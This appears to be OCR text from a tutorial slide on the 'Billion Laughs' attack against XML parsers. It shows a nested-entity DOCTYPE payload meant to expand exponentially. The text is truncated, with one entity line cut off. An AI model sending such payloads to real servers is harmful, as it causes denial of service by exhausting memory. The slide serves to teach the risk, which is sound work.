
The "Billion Laughs" Attack
There are some risks with handling even these
basic entities. How would the server like
processing an XML document like this?
<!DOCTYPE pizza[

  <!ENTITY a "billion laughs">
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;&a;&a;&a;&a;">
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;">
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;&c;&c;&c;&c;">
<!ENTITY e "&d;&d;&d;&d;&d;&d;&d;&d;&d;&d;&d;&d;">
<!ENTITY f "&e;&e;&e;&e;&e;&e;&e;&e;&e;&e;&e;&e;">
<!ENTITY g "&f;&f;&f;&f;&f;&f;&f;&f;&f;&f;&f;&f;">
<!ENTITY topping1 "&g;&g;&g;&g;&g;&g;&g;&g;&g;&g;&g
<!ENTITY topping2 "Salami">
<pizza>
<size>
    Large
